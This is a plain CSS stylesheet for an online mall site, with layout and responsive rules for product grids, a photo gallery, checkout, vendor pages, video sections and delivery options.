.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333% }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 34.7%!important }
.respo-logo { width: 42%!important }
.selider-respo { margin-top: 0px!important }
.respo-logo img { width: 68%!important; margin-top: 0!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.container { width: 960px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3, .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 40.7%!important }
.respo-logo { width: 35%!important }
.respo-logo img { width: 100%!important; margin-top: -2px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk.kl-menu { width: 8%!important; margin-right: 10px }
.col-lgk { float: left; width: 44.5%!important; margin-right: 10px!important }
.respo-logo { width: 40%!important }
.respo-logo img { width: 100%!important; margin-top: -3px!important }*/
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/* #left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }
/*.col-lgk { float: left; width: 48.7%!important; margin-right: 10px!important }
.respo-logo { width: 37%!important; margin-left: 0!important; margin-top: 12px!important }
.respo-logo img { width: 100%!important; margin-top: -2px!important }*/
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }
.owl-item {/* width: 182px!important */ }
.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
/*.col-lgk { float: left; width: 48.5%!important; margin-right: 10px!important }
*/.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
/*.respo-logo img { width: 78%!important; margin-top: -2px!important }
.col-lgk { float: left; width: 73%; margin-right: 22px!important; margin-top: 3px!important }*/
.selider-respo { margin-top: 0px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.col-lg-4.col-xs-offset-3 .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 35px!important }
.row .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 50px!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
/*.col-lgk .kl-menu,  .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
.respo-logo { width: 75%!important; margin-left: 14px!important }
.blog-login,  .col-lgk { margin-left: 0!important }
.col-lgk { float: left; width: 84.5%!important; margin-right: 10px!important; margin-top: 5px }*/
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important }
.blog-login { padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
/*.col-lgk { float: left; width: 97%!important }
.respo-logo { width: 75%!important; margin-left: 14px!important }
*/#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.blog-login { margin-left: 0!important; padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100%!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a, .how-div-you .nav-tabs>li.active>a:focus, .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after, .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
.mallpages .vendor-div-box { background: #fff; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0!important; padding: 5px; width: 14.5% }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00 }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption, .cf .col-lg-6.col-padding .item>.my-imaagess, .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.video-game-show>h2 { border: 1px solid red; color: red; font-size: 16px; padding: 10px 11px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000; display: inline-block!important; height: 177px!important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2%!important }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li iframe { height: 98px; width: 100% }
.main-wpappers.social-videoplayer>.video-game-show .first-forth { background: #fff; border: 0 solid #999 }
.social-videoplayer>.div-menu .game_video a { background: rgba(0, 0, 0, 0); border-bottom: 1px solid #e2e2e2!important; border-radius: 0!important; color: #353535!important; display: block!important; font-size: 13px!important; font-weight: 400!important; margin: 0; padding: 2px 7px!important; text-align: left; text-transform: capitalize; width: 100%!important }
.game-left-box>.frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0 }
.game-left-box>.frame .mediaplayer>iframe { height: 519px; width: 100% }
.social-videoplayer ul#portfolio-filter { background: #efefef; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px }
#product .pb-right-column .product-price-group .price { color: #f75d00!important }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 124px }
.mainradio.shiping { left: 75px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input, #vdrpickupadr>form input#datepicker, #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit], #shipadd input[type=submit], #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
